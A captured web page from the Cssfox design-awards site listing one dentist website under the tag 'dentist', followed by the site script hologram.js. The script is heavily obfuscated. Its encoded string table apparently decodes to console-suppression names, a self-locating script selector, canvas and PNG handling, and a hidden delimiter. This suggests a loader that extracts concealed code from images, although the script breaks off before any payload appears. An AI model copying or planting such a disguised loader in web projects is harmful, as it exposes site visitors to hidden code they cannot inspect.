

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://cssfox.co/websites/tags/dentist
body_size: 5994
content:
<!--
  Cssfox - You Deserve It!  Web design community and website awards.
  All handcrafted here. Cssfox version no.8, 2020.
  -->

<!DOCTYPE html>
<html lang="en">
<head>
    <title>Websites by tag "dentist" &middot; Cssfox website and web design awards</title>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width">
    <meta name="referrer" content="always">
    <meta name="title" content="Websites by tag "dentist" &middot; Cssfox website and web design awards">
            <meta name="description" content="Web designers community and website awards members web sites answering the Tag - dentist." />
        <meta name="google-site-verification" content="F9faMKNL5KmwjXoAsZbbX76PmxxgqmrbjCh7GrYsXnU">
    <meta name="p:domain_verify" content="ef90697c6c8b0589184cf6b75a50bff5">
    <meta name="theme-color" content="#ffffff">
    <meta name="msapplication-TileColor" content="#ffffff">
    <meta name="msapplication-TileImage" content="/appearance/mstile-144x144.png?ver=6.16">	
	<meta name="yandex-verification" content="9869af7e2020f3ae" />
    <meta property="og:locale" content="en_US" />
    <meta property="og:type" content="website" />
    <meta property="og:title" content="Websites by tag "dentist" &middot; Cssfox website and web design awards" />
            <meta property="og:description" content="Web designers community and website awards members web sites answering the Tag - dentist." />
        <meta property="og:image" content="https://cssfox.co/appearance/web-designers-community-website-awards.jpg" />
    <meta property="og:url" content="https://cssfox.co/websites/tags/dentist" />
        <meta property="og:site_name" content="Cssfox" />

    <meta name="twitter:card" content="summary_large_image" />
    <meta name="twitter:site" content="@_cssfox" />

    <link rel="canonical" href="https://cssfox.co/websites/tags/dentist">
    <link rel="apple-touch-icon" sizes="180x180" href="/appearance/apple-touch-icon.png?ver=6.16">
	<link rel="icon" type="image/png" href="/appearance/favicon-192x192.png?ver=6.16" sizes="192x192">
	<link rel="icon" type="image/png" href="/appearance/favicon-160x160.png?ver=6.16" sizes="160x160">
    <link rel="icon" type="image/png" href="/appearance/favicon-96x96.png?ver=6.16" sizes="96x96">
    <link rel="icon" type="image/png" href="/appearance/favicon-32x32.png?ver=6.16" sizes="32x32">
    <link rel="icon" type="image/png" href="/appearance/favicon-16x16.png?ver=6.16" sizes="16x16">
    <link rel="manifest" href="/manifest.json?ver=6.16">
    <link rel="mask-icon" href="/appearance/safari-pinned-tab.svg?ver=6.16" color="#4067ff">
	<link rel="icon" type="image/x-icon" href="/appearance/favicon.ico?ver=6.16">
    <link rel="fluid-icon" href="/appearance/favicon-512x512.png?ver=6.16" title="Cssfox" />
    <link rel="search" type="application/opensearchdescription+xml" title="Cssfox community search" href="/opensearch.xml">

    <link rel="stylesheet" type="text/css" href="/css/main.css?ver=6.16"/>

            <script src="https://ajax.googleapis.com/ajax/libs/jquery/1.11.3/jquery.min.js"></script>
        <script id="setPageHologram" data-name="websites-by-tag" type="text/javascript" src="/js/hologram.js?ver=6.16"></script>
        
    <script type="application/ld+json"> {
        "@context": "http://schema.org",
        "@type": "Organization",
        "name": "Cssfox",
        "url": "https://cssfox.co",
        "logo": "https://cssfox.co/appearance/logo.png",
        "sameAs": [
            "https://www.facebook.com/cssfox.co/",
            "https://twitter.com/_cssfox",
            "https://www.pinterest.ca/realcssfox/",
            "https://www.linkedin.com/company/cssfox/" ],
        "potentialAction": {
            "@type": "SearchAction",
            "target": "https://cssfox.co/search-results?q=search_term_string",
            "query-input": "required name=search_term_string"
          } }
    </script>
    
            <script>
            (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
                (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
                m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
            })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
            ga('create', 'UA-55617073-3', 'auto');
            ga('send', 'pageview');
			if ('serviceWorker' in navigator) {
				navigator.serviceWorker
					.register('/service-worker.js')
					.then(function () {})
					.catch(function () {});
					window.addEventListener('appinstalled', function() {
						ga('send', 'event', 'addToHome', 'addToHome-install', 'addToHome', 1);
					});
			}
        </script>
    
</head>
<body class="page tags">
     


<div id="waveHeader" class="header">	
    <div class="header-nav">
		<div class="wave-header wave-cssfox-icon-holder">
			<div class="wave-content">
				<a href="/">
					
<svg xmlns="http://www.w3.org/2000/svg" version="1.1" x="0px" y="0px" viewBox="0 0 278 278" xml:space="preserve" enable-background="new 0 0 278 278"><path d="M139.46 152.4c-0.14 0-0.28 0-0.42 0 -7.43 0-13.44-6.01-13.44-13.4s6.01-13.4 13.4-13.4c0.18 0 0.32 0 0.46 0 21.13 0.01 41.64 4.19 60.97 12.41 0.77 0.33 1.53 0.66 2.29 1 0.68 0.3 1.36 0.61 2.04 0.92 0.75 0.35 1.5 0.7 2.25 1.06 0.67 0.32 1.33 0.65 2 0.98 0.75 0.38 1.5 0.76 2.24 1.14 0.64 0.33 1.28 0.67 1.92 1.01 4.22 2.27 8.34 4.73 12.33 7.37 0.59-4.13 0.89-8.31 0.89-12.5 0-48.19-39.2-87.39-87.39-87.39S51.61 90.81 51.61 139s39.2 87.39 87.39 87.39l0.36 0c15.72 0 30.76 6.73 41.27 18.46l7.46 8.34 -49.09 0c-62.96 0-114.18-51.22-114.18-114.18C24.82 76.04 76.04 24.82 139 24.82c62.96 0 114.18 51.22 114.18 114.18 0 10.67-1.47 21.21-4.37 31.38 6.51 6.4 12.45 13.36 17.75 20.78 6.79-16.52 10.22-34.03 10.22-52.16C276.78 63.03 214.97 1.22 139 1.22S1.22 63.03 1.22 139 63.03 276.78 139 276.78l0.36 0 78.89 0c-2.59-41.24-36.99-74-78.89-74 -0.12 0.01-0.24 0.01-0.36 0.01 -35.17 0-63.79-28.62-63.79-63.79S103.83 75.21 139 75.21c19.81 0 38.17 8.99 50.37 24.66l8.99 11.56 -14.18-3.65c-14.57-3.74-29.62-5.65-44.74-5.65l-0.23 0c-0.03 0-0.06 0-0.08 0 -9.97 0-19.26 3.82-26.25 10.77C105.86 119.86 102 129.13 102 139c0 9.94 3.89 19.27 10.95 26.27 6.98 6.92 16.22 10.73 26.05 10.73 0.11 0 0.21 0 0.32 0 56.69 0 103.09 44.77 105.71 100.79h23.62C266.01 207.79 209.08 152.46 139.46 152.4z"/></svg>				</a>
			</div>
		</div>

        <div id="desktopSiteNav" class="site-menu-top site-menu-top-hover">
            <div class="site-menu-top-icon">
                <svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
					 viewBox="0 0 479 479" style="enable-background:new 0 0 479 479;" xml:space="preserve">
				<circle cx="239.5" cy="153.2" r="24"/>
				<circle cx="239.5" cy="239.5" r="24"/>
				<circle cx="239.5" cy="325.2" r="24"/>
				</svg>
			</div>
            <div class="site-menu-top-title">
                <span class="left-to-right-anime"></span>
            </div>
            <div class="site-menu-wrap">
                <div id="closeDesktopSiteNav" class="site-menu-top-icon">
                    <svg xmlns="http://www.w3.org/2000/svg" version="1.1" x="0px" y="0px" viewBox="0 0 479 479" xml:space="preserve"><polygon points="293 193.07 285.93 186 239.5 232.43 193.07 186 186 193.07 232.43 239.5 186 285.93 193.07 293 239.5 246.57 285.93 293 293 285.93 246.57 239.5 "/></svg>
                </div>

                <div class="title-holder-h3">
                    <h3>Community awards</h3>
                </div>
                <ul>
                    <li><a href="/nominees">Nominees</a></li>
                    <li><a href="/favorite-foxes">Favorite Foxes</a></li>
                    <li><a href="/winners">Winners</a></li>
                </ul>
                <ul>
                    <li><a href="/about-cssfox#about-cssfox-awards-introduction">Awards introduction</a></li>
                    <li><a href="/members/jury">Awards jury</a></li>
					<li><a href="/about-cssfox#seasonal-award-events">Seasonal award events</a></li>
                </ul>

                <div class="title-holder-h3">
                    <h3>Community</h3>
                </div>
                <ul>
					<li><a href="/">News</a></li>
                    <li><a href="/about-cssfox">About</a></li>
                    <li><a href="/about-cssfox#about-cssfox-download-logo">Download Cssfox logo</a></li>
                    <li><a href="/members/testimonials">Testimonials</a></li>
                    <li><a href="/terms-of-service">Terms of Service</a></li>
                    <li><a href="/privacy-policy">Privacy Policy</a></li>
                    <li><a href="/contact-us">Contact us</a></li>
                </ul>

                <div class="title-holder-h3">
                    <h3>Members and publications</h3>
                </div>
                <ul>
                    <li><a href="/members">Members</a></li>
                    <li><a href="/members/countries-and-cities">Members by countries and cities</a></li>
                    <!--<li><a href="/members/skills">Members by skills</a></li>-->
                </ul>
                <ul>
                    <li><a href="/tags">Tags</a></li>
					<li><a href="/members/skills">Skills</a></li>
                    <li><a href="/websites/countries-and-cities">Websites by countries and cities</a></li>
                    <li><a href="/websites/tags">Websites by tags</a></li>
                </ul>
            </div>
        </div>

        <div class="wave-header wave-site-nav-holder">
            <div data-show-wave-type="waveSiteNav" class="wave-content">
				<svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
					 viewBox="0 0 479 479" style="enable-background:new 0 0 479 479;" xml:space="preserve">
				<circle cx="239.5" cy="153.2" r="24"/>
				<circle cx="239.5" cy="239.5" r="24"/>
				<circle cx="239.5" cy="325.2" r="24"/>
				</svg>
            </div>
            <div class="wave-header-tip tip">Menu</div>
        </div>
		
		<div class="wave-header wave-search-holder">
            <div data-show-wave-type="waveSearch" class="wave-content">
                <svg xmlns="http://www.w3.org/2000/svg" version="1.1" x="0px" y="0px" viewBox="0 0 479 479" xml:space="preserve"><rect x="135.47" y="298.75" transform="matrix(0.7071 -0.7071 0.7071 0.7071 -163.4577 212.8853)" width="79.56" height="10"/><path d="M254.38 152.33c38.71 0 70.21 31.5 70.21 70.21s-31.5 70.21-70.21 70.21 -70.21-31.5-70.21-70.21S215.66 152.33 254.38 152.33M254.38 142.33c-44.3 0-80.21 35.91-80.21 80.21s35.91 80.21 80.21 80.21c44.3 0 80.21-35.91 80.21-80.21S298.67 142.33 254.38 142.33L254.38 142.33z"/></svg>
            </div>
            <div class="wave-header-tip tip">Search</div>
        </div>
		
		<div class="wave-header wave-add-new-holder">
            <div data-show-wave-type="waveAddNew" class="wave-content">
                <svg xmlns="http://www.w3.org/2000/svg" version="1.1" x="0px" y="0px" viewBox="0 0 479 479" xml:space="preserve"><rect x="234.5" y="147.63" width="10" height="183.75"/><rect x="234.5" y="147.63" transform="matrix(6.123234e-17 -1 1 6.123234e-17 1.335820e-12 479)" width="10" height="183.75"/></svg>
            </div>
            <div class="wave-header-tip tip">Add new</div>
        </div>
		
					<div class="wave-header wave-sign-in-holder">
				<div class="wave-content">
					<a href="/sign-in" style="color: #828181;">Sign in</a>
				</div>
			</div>
			
			<div class="wave-header wave-register-holder">
                <div class="wave-content">
                    <a href="/create-account" style="color: #ffffff;">Sign up</a>
                </div>
			</div>
		    </div>
</div>

 

<div data-pop-up-overlay-bg class="overlay pop-up-overlay wave-site-nav-pop-up" style="display: none;">
    <div id="waveSiteNav" class="pop-up-wrap">
		 

<div class="secondary-navigation">
     

<div class="who-we-are">
    <a href="/">
        <div class="who-we-are-logo">
<svg xmlns="http://www.w3.org/2000/svg" version="1.1" x="0px" y="0px" viewBox="0 0 278 278" xml:space="preserve" enable-background="new 0 0 278 278"><path d="M139.46 152.4c-0.14 0-0.28 0-0.42 0 -7.43 0-13.44-6.01-13.44-13.4s6.01-13.4 13.4-13.4c0.18 0 0.32 0 0.46 0 21.13 0.01 41.64 4.19 60.97 12.41 0.77 0.33 1.53 0.66 2.29 1 0.68 0.3 1.36 0.61 2.04 0.92 0.75 0.35 1.5 0.7 2.25 1.06 0.67 0.32 1.33 0.65 2 0.98 0.75 0.38 1.5 0.76 2.24 1.14 0.64 0.33 1.28 0.67 1.92 1.01 4.22 2.27 8.34 4.73 12.33 7.37 0.59-4.13 0.89-8.31 0.89-12.5 0-48.19-39.2-87.39-87.39-87.39S51.61 90.81 51.61 139s39.2 87.39 87.39 87.39l0.36 0c15.72 0 30.76 6.73 41.27 18.46l7.46 8.34 -49.09 0c-62.96 0-114.18-51.22-114.18-114.18C24.82 76.04 76.04 24.82 139 24.82c62.96 0 114.18 51.22 114.18 114.18 0 10.67-1.47 21.21-4.37 31.38 6.51 6.4 12.45 13.36 17.75 20.78 6.79-16.52 10.22-34.03 10.22-52.16C276.78 63.03 214.97 1.22 139 1.22S1.22 63.03 1.22 139 63.03 276.78 139 276.78l0.36 0 78.89 0c-2.59-41.24-36.99-74-78.89-74 -0.12 0.01-0.24 0.01-0.36 0.01 -35.17 0-63.79-28.62-63.79-63.79S103.83 75.21 139 75.21c19.81 0 38.17 8.99 50.37 24.66l8.99 11.56 -14.18-3.65c-14.57-3.74-29.62-5.65-44.74-5.65l-0.23 0c-0.03 0-0.06 0-0.08 0 -9.97 0-19.26 3.82-26.25 10.77C105.86 119.86 102 129.13 102 139c0 9.94 3.89 19.27 10.95 26.27 6.98 6.92 16.22 10.73 26.05 10.73 0.11 0 0.21 0 0.32 0 56.69 0 103.09 44.77 105.71 100.79h23.62C266.01 207.79 209.08 152.46 139.46 152.4z"/></svg></div>
        <div class="who-we-are-site-info">
            <h2 class="who-we-are-site-name">Cssfox</h2>
            <div class="who-we-are-site-description">Web design community</div>
        </div>
    </a>
</div>    <div data-secondary-navigation-close class="secondary-navigation-button secondary-navigation-close-button"> 

<svg xmlns="http://www.w3.org/2000/svg" version="1.1" x="0" y="0" viewBox="0 0 203 203" xml:space="preserve"><polygon class="st0" points="203 168.6 136 101.5 203 34.5 168.6 0 101.5 67.1 34.5 0 0 34.5 67.1 101.5 0 168.6 34.5 203 101.5 136 168.6 203 "/></svg></div>
            <div class="secondary-navigation-forward-and-reverse"> 

<div class="secondary-navigation-button reverse-button" data-previous-object>
    <svg xmlns="http://www.w3.org/2000/svg" version="1.1" x="0" y="0" viewBox="0 0 203 203" xml:space="preserve"><polygon points="102.5 101.5 169.5 34.5 135 0 68 67.1 33.5 101.5 68 136 135 203 169.5 168.6 "/></svg>
</div>
<div class="secondary-navigation-button forward-button" data-next-object>
    <svg xmlns="http://www.w3.org/2000/svg" version="1.1" x="0" y="0" viewBox="0 0 203 203" xml:space="preserve"><polygon points="100.6 101.5 33.5 168.6 68 203 135 136 169.5 101.5 135 67.1 68 0 33.5 34.5 "/></svg>
</div></div>
    </div>        <div class="canvas pop-up-body site-menu-mobile">
			
			<div class="title-holder-h3">
                <h3>Community awards</h3>
            </div> 
            <ul>
                <li><a href="/nominees">Nominees</a></li>
                <li><a href="/favorite-foxes">Favorite Foxes</a></li>
                <li><a href="/winners">Winners</a></li>
            </ul>
			<ul>
                <li><a href="/about-cssfox#about-cssfox-awards-introduction">Awards introduction</a></li>
                <li><a href="/members/jury">Awards jury</a></li>
				<li><a href="/about-cssfox#seasonal-award-events">Seasonal award events</a></li>
            </ul>
            
            <div class="title-holder-h3">
                <h3>Community</h3>
            </div>
            <ul>
				<li><a href="/">News</a></li>
                <li><a href="/about-cssfox">About</a></li>
                <li><a href="/about-cssfox#about-cssfox-download-logo">Download Cssfox logo</a></li>
                <li><a href="/members/testimonials">Testimonials</a></li>
                <li><a href="/terms-of-service">Terms of Service</a></li>
                <li><a href="/privacy-policy">Privacy Policy</a></li>
                <li><a href="/contact-us">Contact us</a></li>
            </ul>

            <div class="title-holder-h3">
                <h3>Members and publications</h3>
            </div>
            <ul>
                <li><a href="/members">Members</a></li>
                <li><a href="/members/countries-and-cities">Members by countries and cities</a></li>
                <!--<li><a href="/members/skills">Members by skills</a></li>-->
            </ul>
            <ul>
                <li><a href="/tags">Tags</a></li>
				<li><a href="/members/skills">Skills</a></li>
                <li><a href="/websites/countries-and-cities">Websites by countries and cities</a></li>
                <li><a href="/websites/tags">Websites by tags</a></li>
            </ul>
            <div class="decoration-line">&nbsp;</div>
        </div>
    </div>
</div> 

<div data-pop-up-overlay-bg class="overlay pop-up-overlay wave-search-pop-up" style="display: none;">
    <div id="waveSearch" class="pop-up-wrap">
		 

<div class="secondary-navigation">
     

<div class="who-we-are">
    <a href="/">
        <div class="who-we-are-logo">
<svg xmlns="http://www.w3.org/2000/svg" version="1.1" x="0px" y="0px" viewBox="0 0 278 278" xml:space="preserve" enable-background="new 0 0 278 278"><path d="M139.46 152.4c-0.14 0-0.28 0-0.42 0 -7.43 0-13.44-6.01-13.44-13.4s6.01-13.4 13.4-13.4c0.18 0 0.32 0 0.46 0 21.13 0.01 41.64 4.19 60.97 12.41 0.77 0.33 1.53 0.66 2.29 1 0.68 0.3 1.36 0.61 2.04 0.92 0.75 0.35 1.5 0.7 2.25 1.06 0.67 0.32 1.33 0.65 2 0.98 0.75 0.38 1.5 0.76 2.24 1.14 0.64 0.33 1.28 0.67 1.92 1.01 4.22 2.27 8.34 4.73 12.33 7.37 0.59-4.13 0.89-8.31 0.89-12.5 0-48.19-39.2-87.39-87.39-87.39S51.61 90.81 51.61 139s39.2 87.39 87.39 87.39l0.36 0c15.72 0 30.76 6.73 41.27 18.46l7.46 8.34 -49.09 0c-62.96 0-114.18-51.22-114.18-114.18C24.82 76.04 76.04 24.82 139 24.82c62.96 0 114.18 51.22 114.18 114.18 0 10.67-1.47 21.21-4.37 31.38 6.51 6.4 12.45 13.36 17.75 20.78 6.79-16.52 10.22-34.03 10.22-52.16C276.78 63.03 214.97 1.22 139 1.22S1.22 63.03 1.22 139 63.03 276.78 139 276.78l0.36 0 78.89 0c-2.59-41.24-36.99-74-78.89-74 -0.12 0.01-0.24 0.01-0.36 0.01 -35.17 0-63.79-28.62-63.79-63.79S103.83 75.21 139 75.21c19.81 0 38.17 8.99 50.37 24.66l8.99 11.56 -14.18-3.65c-14.57-3.74-29.62-5.65-44.74-5.65l-0.23 0c-0.03 0-0.06 0-0.08 0 -9.97 0-19.26 3.82-26.25 10.77C105.86 119.86 102 129.13 102 139c0 9.94 3.89 19.27 10.95 26.27 6.98 6.92 16.22 10.73 26.05 10.73 0.11 0 0.21 0 0.32 0 56.69 0 103.09 44.77 105.71 100.79h23.62C266.01 207.79 209.08 152.46 139.46 152.4z"/></svg></div>
        <div class="who-we-are-site-info">
            <h2 class="who-we-are-site-name">Cssfox</h2>
            <div class="who-we-are-site-description">Web design community</div>
        </div>
    </a>
</div>    <div data-secondary-navigation-close class="secondary-navigation-button secondary-navigation-close-button"> 

<svg xmlns="http://www.w3.org/2000/svg" version="1.1" x="0" y="0" viewBox="0 0 203 203" xml:space="preserve"><polygon class="st0" points="203 168.6 136 101.5 203 34.5 168.6 0 101.5 67.1 34.5 0 0 34.5 67.1 101.5 0 168.6 34.5 203 101.5 136 168.6 203 "/></svg></div>
            <div class="secondary-navigation-forward-and-reverse"> 

<div class="secondary-navigation-button reverse-button" data-previous-object>
    <svg xmlns="http://www.w3.org/2000/svg" version="1.1" x="0" y="0" viewBox="0 0 203 203" xml:space="preserve"><polygon points="102.5 101.5 169.5 34.5 135 0 68 67.1 33.5 101.5 68 136 135 203 169.5 168.6 "/></svg>
</div>
<div class="secondary-navigation-button forward-button" data-next-object>
    <svg xmlns="http://www.w3.org/2000/svg" version="1.1" x="0" y="0" viewBox="0 0 203 203" xml:space="preserve"><polygon points="100.6 101.5 33.5 168.6 68 203 135 136 169.5 101.5 135 67.1 68 0 33.5 34.5 "/></svg>
</div></div>
    </div>        <div class="canvas pop-up-body">
            <div>
                <form action="/search-results">
                    <div>
                        <input class="input-search-form" type="text" autofocus name="q" size="15" placeholder="Type your query to search Cssfox" />
                        <input class="button button-search-form" type="submit" value="Search" />
                    </div>
                    <div class="clear-both">&nbsp;</div>
                </form>
            </div>
            <div class="decoration-line">&nbsp;</div>
        </div>
    </div>
</div>
	
    <div class="page-display-metadata page-display-metadata-elegant">
                    <h1 class="page-display-title">Websites by tag "dentist"</h1>
            <div class="page-display-description">
                <p>Web design community and website awards members websites by Tag "dentist".</p>
            </div>
            </div>

            <div class="sticky-title-wrap">
            <h3 class="sticky-title">
                <a class="elegant-link elegant-link-active"
                   href="/websites/tags/dentist">All <span class="elegant-title-amount">1</span></a>
                                    <span class="middot-separator"></span>
                    <a class="elegant-link "
                       href="/websites/tags/dentist/solos">Solos <span class="elegant-title-amount">1</span></a>
                            </h3>
        </div>
        <div data-holder class="max-4-foxes-in-line-wrap flex">
            
<div data-fox-appearance="2022" class="single-fox-appearance-wrap">
    <div class="single-fox-appearance">
                <div class="appearance-statistics-and-social-positioning">
			 

<div class="appearance-statistics-and-social-wrap" data-fox-appearance-social='2022' style="display: none;">
    <div data-comments-indicator class="appearance-statistics-and-social-single">
         

<svg xmlns="http://www.w3.org/2000/svg" version="1.1" x="0" y="0" viewBox="0 0 254 232" xml:space="preserve"><polygon class="st0" points="4.67 4.69 4.67 163.71 114.67 163.71 187.67 227.31 187.67 163.71 249.33 163.71 249.33 4.69 "/></svg>
        <div data-comments-count class="amount" style="display: none;">0</div>
    </div>
    <div data-views-indicator class="appearance-statistics-and-social-single views-holder">
         

<svg xmlns="http://www.w3.org/2000/svg" version="1.1" x="0" y="0" viewBox="0 0 285 202" xml:space="preserve"><path class="st0" d="M142.5 4.87C79.68 4.87 26.25 44.99 6.39 101c19.86 56.01 73.29 96.13 136.11 96.13 62.82 0 116.25-40.12 136.11-96.13C258.75 44.99 205.32 4.87 142.5 4.87zM142.5 159.56c-32.34 0-58.56-26.22-58.56-58.56s26.22-58.56 58.56-58.56c32.34 0 58.56 26.22 58.56 58.56S174.84 159.56 142.5 159.56z"/><circle class="st1" cx="142.5" cy="101" r="23.46"/></svg>
        <div data-views-count class="amount">1</div>
    </div>
    <div data-likes-indicator class="appearance-statistics-and-social-single pulse">
         

<svg xmlns="http://www.w3.org/2000/svg" version="1.1" x="0" y="0" viewBox="0 0 280 250" xml:space="preserve"><path d="M254.07 29.2L254.07 29.2c-27-27-70.78-27-97.78 0L140 45.5l0 0 -16.3-16.3c-27-27-70.78-27-97.78 0v0c-27 27-27 70.78 0 97.78l16.3 16.3 0 0L140 241.05l0 0 97.77-97.77 16.3-16.3C281.07 99.98 281.07 56.2 254.07 29.2zM143.44 237.47c-0.42 0.45-0.84 0.91-1.27 1.36C142.6 238.37 143.02 237.92 143.44 237.47z"/></svg>

        <div data-likes-count class="amount" style="display: none;">0</div>
    </div>
</div>                            <a class="single-fox-appearance-fox-screenshot-container" href="/dentista-en-salamanca">
                    <img data-img-with-preload src="/uploads/foxes-screenshots/2019/04/dentista-en-salamanca-by-dentistaensalamanca-1-website-screenshot.png" alt="">
                </a>
                    </div>
        <div class="single-fox-appearance-info-container">
			<div data-fox-name style="display: none;">Dentista en Salamanca</div>
			<div class="member-appearance member-appearance-small">
								<div class="member-appearance-info">
					<h2 class="member-appearance-name"><a href="/=dentistaensalamanca-1">dentistaensalamanca</a></h2>
				</div>
			</div>
        </div>
    </div>
    </div>        </div>
    
        <div class="clear-both">&nbsp;</div>
	<div id="footer" class="footer-wrap guest-footer-margin">
                    <style id="pageUserCSS">.user-content-dentistaensalamanca-1{color:rgb(39,38,38);fill:rgb(39,38,38)!important}.user-overlay-dentistaensalamanca-1{background-color:rgba(0,0,0,0)!important}</style>
        		<div class="footer-content">
            <div>Cssfox is a community of people who love and create the Web. It is a portfolio for all your web design works.<br />  <span class="great-time">We wish you a great time on your community website!</span></div>
            <svg class="footer-cssfox-star" xmlns="http://www.w3.org/2000/svg" version="1.1" x="0" y="0" viewBox="0 0 336 336" xml:space="preserve"><path class="st0" d="M235.2 105V84l0 0V50.3c-46.4 0-84 37.6-84 84h33.7c0-14.9 6.5-28.3 16.8-37.5v37.5h0c55.7 0 100.8 45.1 100.8 100.8H336C336 172.5 293.2 119.9 235.2 105zM201.6 151.1v33.7c14.9 0 28.3 6.5 37.5 16.8h-37.5v0h0c0 55.7-45.1 100.8-100.8 100.8V336c62.6 0 115.2-42.8 130.2-100.8H252v0h33.7C285.6 188.7 248 151.1 201.6 151.1zM134.4 184.9v-33.7c-14.9 0-28.3-6.5-37.5-16.8h37.5v0h0c0-55.7 45.1-100.8 100.8-100.8V0C172.6 0 119.9 42.8 105 100.8H84l0 0H50.3C50.3 147.2 88 184.9 134.4 184.9zM100.8 252L100.8 252l0 33.7c46.4 0 84-37.6 84-84h-33.7c0 14.9-6.5 28.3-16.8 37.5v-37.5h0c-55.7 0-100.8-45.1-100.8-100.8H0C0 163.4 42.8 216 100.8 231V252z"/></svg>
            <div>&#xA9; 2014-26 Cssfox - Web designers' & developers' community and website awards.</div>
            <p><a href="/nominees">Awards</a><span class="middot-separator"></span><a href="/">News</a><span class="middot-separator"></span><a href="/about-cssfox">About</a><span class="middot-separator"></span><a href="/terms-of-service">TOS</a><span class="middot-separator"></span><a href="/privacy-policy">Privacy</a><span class="middot-separator"></span><a href="/contact-us">Contact</a></p>
        </div>
	</div>
</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://cssfox.co/js/hologram.js?ver=6.16
body_size: 2983
content:
var _0x1e9d=['\x65\x33\x30\x75\x59\x32\x39\x75\x63\x33\x52\x79\x64\x57\x4e\x30\x62\x33\x49\x6f\x49\x6e\x4a\x6c\x64\x48\x56\x79\x62\x69\x42\x30\x61\x47\x6c\x7a\x49\x69\x6b\x6f\x49\x43\x6b\x3d','\x59\x32\x39\x75\x63\x32\x39\x73\x5a\x51\x3d\x3d','\x64\x32\x46\x79\x62\x67\x3d\x3d','\x5a\x47\x56\x69\x64\x57\x63\x3d','\x64\x48\x4a\x68\x59\x32\x55\x3d','\x5a\x58\x4a\x79\x62\x33\x49\x3d','\x59\x33\x56\x79\x63\x6d\x56\x75\x64\x46\x4e\x6a\x63\x6d\x6c\x77\x64\x41\x3d\x3d','\x63\x58\x56\x6c\x63\x6e\x6c\x54\x5a\x57\x78\x6c\x59\x33\x52\x76\x63\x67\x3d\x3d','\x63\x32\x4e\x79\x61\x58\x42\x30\x57\x33\x4e\x79\x59\x79\x6f\x39\x49\x6d\x68\x76\x62\x47\x39\x6e\x63\x6d\x46\x74\x4c\x6d\x70\x7a\x49\x6c\x30\x3d','\x59\x33\x4a\x6c\x59\x58\x52\x6c\x52\x57\x78\x6c\x62\x57\x56\x75\x64\x41\x3d\x3d','\x64\x32\x6c\x6b\x64\x47\x67\x3d','\x61\x47\x56\x70\x5a\x32\x68\x30','\x62\x47\x56\x75\x5a\x33\x52\x6f','\x4c\x79\x38\x74\x49\x53\x31\x45\x52\x55\x78\x4a\x54\x55\x6c\x55\x52\x56\x49\x74\x49\x53\x30\x76\x4c\x77\x3d\x3d','\x63\x33\x56\x69\x63\x33\x52\x79','\x5a\x47\x46\x30\x59\x58\x4e\x6c\x64\x41\x3d\x3d','\x62\x6d\x46\x74\x5a\x51\x3d\x3d','\x4c\x6e\x42\x75\x5a\x77\x3d\x3d','\x63\x33\x56\x69\x63\x33\x52\x79\x61\x57\x35\x6e','\x61\x57\x35\x6b\x5a\x58\x68\x50\x5a\x67\x3d\x3d'];(function(_0x137a30,_0x278297){var _0xb5dc08=function(_0x1c3e3b){while(--_0x1c3e3b){_0x137a30['\x70\x75\x73\x68'](_0x137a30['\x73\x68\x69\x66\x74']());}};var _0x53d63f=function(){var 